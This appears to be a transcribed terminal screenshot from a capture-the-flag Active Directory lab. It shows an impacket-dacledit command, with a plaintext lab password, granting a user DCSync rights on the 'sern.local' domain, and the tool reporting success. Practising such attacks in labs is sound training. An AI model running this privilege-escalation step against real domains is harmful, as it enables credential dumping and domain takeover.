 1 2 3 4
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger
Session Actions Edit View Help
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger kali@kali: ~/tools/ligolo-ng
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/messenger]
└─$ impacket-dacledit -action 'write' -rights 'DCSync' -principal 'braun' -target-dn 'DC=SERN,DC=LOCAL' 'sern.local'/'braun':'ILov3CRTBr4unTube!'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/dacledit.py:390: DeprecationWarning: codecs.open() is deprecated. Use open() instead.
with codecs.open(self.filename, 'w', 'utf-8') as outfile:
[*] DACL backed up to dacledit-20261120-212103.bak
[*] DACL modified successfully!
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/messenger]
└─$